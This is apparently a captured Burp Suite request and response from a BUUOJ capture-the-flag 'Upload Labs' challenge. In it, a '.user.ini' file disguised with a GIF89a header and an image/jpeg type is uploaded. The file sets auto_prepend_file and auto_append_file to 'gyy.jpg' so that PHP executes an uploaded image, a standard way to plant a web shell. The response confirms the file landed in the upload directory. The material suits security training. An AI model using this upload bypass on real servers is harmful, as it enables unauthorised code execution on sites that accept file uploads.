 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 476ddee5-f0b4-4b7b-8ee2-da7d3d4a90df.node3.buuoj.cn
Content-Length: 345
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://476ddee5-f0b4-4b7b-8ee2-da7d3d4a90df.node3.buuoj.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryDciZ9Oy3mP0qmaXE
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.135 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://476ddee5-f0b4-4b7b-8ee2-da7d3d4a90df.node3.buuoj.cn/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=175d10f4ca0d2-0ed8cca39df667-3323766-1fa400-175d10f4ca18f1;
__gads=ID=f1ca1d1178af95ac-220dc8d7f5c40021:T=1606656161:RT=1606656161:S=ALNI_MZ-qomR
dxnjb0y4QV4c6Upum_pN4g
Connection: close
------WebKitFormBoundaryDciZ9Oy3mP0qmaXE
Content-Disposition: form-data; name="fileUpload"; filename=".user.ini"
Content-Type: image/jpeg
GIF89a
auto_prepend_file=gyy.jpg
auto_append_file=gyy.jpg
------WebKitFormBoundaryDciZ9Oy3mP0qmaXE
Content-Disposition: form-data; name="upload"
------WebKitFormBoundaryDciZ9Oy3mP0qmaXE--
Response
Raw Headers Hex HTML Render
Content-Length: 740
Connection: close
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Upload Labs</title>
</head>
<body>
<h2>Upload Labs</h2>
<form action="index.php" method="post" enctype="multipart/form-data">
<label for="file">文件名：</label>
<input type="file" name="fileUpload" id="file"><br>
<input type="submit" name="upload" value="提交">
</form>
</body>
</html>
Your dir uploads/c41893938531041badacfc22febe3abd <br>Your files : <br>array(4) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(9) ".user.ini"
[3]=>
string(9) "index.php"
}